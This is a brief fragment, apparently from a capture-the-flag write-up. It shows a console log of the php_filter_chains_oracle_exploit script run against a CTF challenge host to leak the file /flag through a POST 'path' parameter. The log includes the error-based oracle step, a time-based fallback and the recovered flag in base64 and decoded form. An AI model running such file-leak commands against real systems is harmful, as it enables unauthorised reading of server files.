 b'flag{0a01dee7'
C:\Users\0raN9e\Desktop\脚本\web\php_filter_chains_oracle_exploit-main>python filters_chain_oracle_exploit.py --target h
ttp://eci-2ze63fq4avg86rk0qqvb.cloudeci1.ichunqiu.com/ --file "/flag" --parameter path --verb POST --delay 0.1
[*] The following URL is targeted : http://eci-2ze63fq4avg86rk0qqvb.cloudeci1.ichunqiu.com/
[*] The following local file is leaked : /flag
[*] Running POST requests
[-] File /flag is either empty, or the exploit did not work :(
[*] Auto fallback to time based attack
[*] The following URL is targeted : http://eci-2ze63fq4avg86rk0qqvb.cloudeci1.ichunqiu.com/
[*] The following local file is leaked : /flag
[*] Running POST requests
[+] Error handling duration : 0.507137
ZmxhZ3swYTAxZGVlNy0zNGNjLTRkN2MtYWMyNS1mODE1ZjcxMDQzMGJ9
b'flag{0a01dee7-34cc-4d7c-ac25-f815f710430b}'